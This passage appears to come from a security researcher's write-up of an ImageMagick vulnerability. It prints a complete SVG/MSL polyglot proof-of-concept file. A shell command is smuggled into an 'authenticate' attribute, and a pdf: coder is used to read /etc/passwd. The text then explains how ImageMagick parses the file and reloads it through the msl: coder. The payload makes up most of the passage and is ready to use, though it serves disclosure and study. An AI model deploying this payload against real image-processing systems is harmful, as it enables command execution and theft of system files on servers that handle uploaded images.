 SVG MSL polyglot file:
My created polyglot file is a SVG file, which loads itself as an MSF file to trigger the shell injection vulnerability. I will start showing the SVG
polyglot file and explain its structure:
poc.svg:
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xl
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
First of all the SVG structure has an image root tag. As the parser does not enforce that the SVG tag is the root tag, IM has no problems
parsing this file as a SVG. The SVG structure specifies an image URL, which uses msl:poc.svg. This tells ImageMagick to load poc.svg with the
MSL coder.